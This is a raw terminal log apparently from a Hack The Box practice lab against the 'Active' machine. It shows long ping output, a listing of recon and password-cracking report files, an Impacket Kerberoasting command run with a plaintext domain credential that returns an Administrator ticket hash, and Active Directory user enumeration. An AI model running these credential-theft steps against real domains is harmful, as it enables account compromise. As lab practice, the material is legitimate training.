 64 bytes from 10.10.10.100: icmp_seq=165 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=166 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=167 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=168 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=169 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=170 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=171 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=172 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=173 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=174 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=175 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=176 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=177 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=178 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=179 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=180 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=181 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=182 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=183 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=184 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=185 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=186 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=187 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=188 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=189 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=190 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=191 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=192 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=193 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=194 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=195 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=196 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=197 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=198 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=199 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=200 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=201 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=202 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=203 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=204 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=205 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=206 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=207 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=208 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=209 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=210 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=211 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=212 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=213 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=214 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=215 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=216 ttl=127 time=161 ms
64 bytes from 10.10.10.100: icmp_seq=217 ttl=127 time=162 ms
64 bytes from 10.10.10.100: icmp_seq=218 ttl=127 time=161 ms
devops@kali2:~/HACKTHEBOX/ACTIVE/LAB2$ ls
10.10.10.100-ActiveReport.gnmap crackmapexec-shares-access-report.txt hashcat-report.txt smbclient-recurse.txt
10.10.10.100-ActiveReport.nmap dnsrecon-report.txt impacket-wmiexec-report.txt smbclient.txt
10.10.10.100-ActiveReport.xml enum4linus-Report.txt nmap-script-p445-Report.txt smbmap-Recursively-Report.txt
active.htb GetUserSPNs-HASH-Report-txt Password-Administrator-Cracked.txt smbmap-Report.txt
crackmapexec-disks-report.txt gpp-decrypt-report-.txt password-decrypted.txt smbmap-Users-Report.txt
crackmapexec-report.txt Groups.xml PASSWORDS.txt
crackmapexec-sesions-report.txt hash.administrador smbclient-get-remotefile-Report.txt
devops@kali2:~/HACKTHEBOX/ACTIVE/LAB2$ GetUserSPNs.py -request active.htb/SVC_TGS:GPPstillStandingStrong2k18
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
-------------------- ------------- -------------------------------------------------------- ------------------- -------------------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40 2018-12-19 16:13:34
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$20d720f9a9f36abbfa0a5ca18ff309bf$
devops@kali2:~/HACKTHEBOX/ACTIVE/LAB2$
devops@kali2:~/HACKTHEBOX/ACTIVE/LAB2$ GetADUsers.py -all active.htb/svc_tgs -dc-ip 10.10.10.100
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
Password:
[*] Querying 10.10.10.100 for information about domain.
Name Email PasswordLastSet LastLogon
-------------------- ------------------------------ ------------------- -------------------
Administrator 2018-07-18 15:06:40 2018-12-19 16:13:34
Guest <never> <never>
krbtgt 2018-07-18 14:50:36 <never>
SVC_TGS 2018-07-18 16:14:38 2018-12-19 21:35:47
devops@kali2:~/HACKTHEBOX/ACTIVE/LAB2$ GetADUsers.py -all active.htb/svc_tgs -dc-ip 10.10.10.100 >getadusers-All-Report.txt
devops@kali2: ~/HACKTHEBOX (ssh)
Wed Dec 19 21:37:38 2018 Incoming Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
Wed Dec 19 21:37:38 2018 Preserving previous TUN/TAP instance: tun1
Wed Dec 19 21:37:38 2018 Initialization Sequence Completed